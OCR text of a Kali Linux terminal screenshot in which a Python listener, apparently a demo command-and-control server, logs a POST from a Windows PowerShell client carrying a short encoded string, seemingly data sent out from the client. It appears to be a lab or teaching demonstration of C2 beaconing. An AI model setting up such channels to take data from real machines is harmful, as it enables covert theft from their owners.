 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ./server.py 80
INFO:root:Starting httpd...
INFO:root:POST request,
Path: /
Headers:
Host: c2demoserver.ronnkvist.nu
User-Agent: Mozilla/5.0 (Windows NT 10.0; Microsoft Windows 10.0.19042; sv-SE) PowerShell/7.2.6
Content-Length: 48
Content-Type: application/x-www-form-urlencoded
Body:
cmlrcm S1TVEg=
192.168.100.157 - - [13/Oct/2022 01:14:32] "POST / HTTP/1.1" 200 -